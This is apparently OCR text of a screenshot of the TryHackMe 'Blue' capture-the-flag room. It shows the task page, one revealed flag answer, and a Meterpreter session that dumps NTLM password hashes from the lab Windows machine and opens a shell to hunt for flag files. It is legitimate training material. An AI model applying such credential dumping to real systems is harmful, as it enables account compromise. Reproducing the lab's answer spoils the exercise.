 TryHackMe | Blue
tryhackme.com/room/blue
15
Online Courses
OSCP Resources
Research
Databases
Search Engines
Tools
Wireless
YouTube Resources
Flipper Zero
Useful Programs
Blue
10.10.160.69
1h 00m 10s
?
Add 1 hour
Terminate
86%
Task 1 Recon
Task 2 Gain Access
Task 3 Escalate
Task 4 Cracking
Task 5 Find flags!
Find the three flags planted on this machine. These are not traditional flags, rather, they're meant to represent key locations within the Windows system. Use the
hints provided below to complete this room!
Completed Blue? Check out Ice: Link
You can check out the third box in this series, Blaster, here: Link
Answer the questions below
Flag1? This flag can be found at the system root.
flag{access_the_machine}
Correct Answer
Hint
Flag2? This flag can be found at the location where passwords are stored within Windows.
*Errata: Windows really doesn't like the location of this flag and can occasionally delete it. It may be necessary in some cases to terminate/restart the machine
and rerun the exploit to find this flag. This relatively rare, however, it can happen.
Answer format: ****{****************************}
Submit
Hint
flag3? This flag can be found in an excellent location to loot. After all, Administrators usually have pretty interesting things saved.
Answer format: ****{*******************************}
Submit
Hint
Created by ben and DarkStar7471
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 213271 users are in here and this room is 1429 days
old.
Applications Places System Sat 9 Dec, 14:46
AttackBox IP:10.10.213.41
root@ip-10-10-213-41: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-213-41: ~
root@ip-10-10-213-41: ~
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:
::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter > nano hashes.txt
[-] Unknown command: nano
meterpreter > shell
Process 1388 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>type Flag1.txt
ype Flag1.txt
he system cannot find the file specified.
C:\Windows\system32>c:\
c:\
'c:\' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>cd \
cd \
C:\>type flag1.txt
type flag1.txt
flag{access_the_machine}
C:\>dir /b/s flag*.txt
dir /b/s flag*.txt
C:\flag1.txt
C:\Users\Jon\Documents\
C:\Windows\System32\con txt
C:\>type
Open Terminal
Open Tab
Close Tab
Copy
Paste
Profiles
Show Menubar
Activate Windows
Go to Settings to activate Windows.
THM AttackBox
1h 00m 38s
Type here to search
9:46 AM
12/9/2023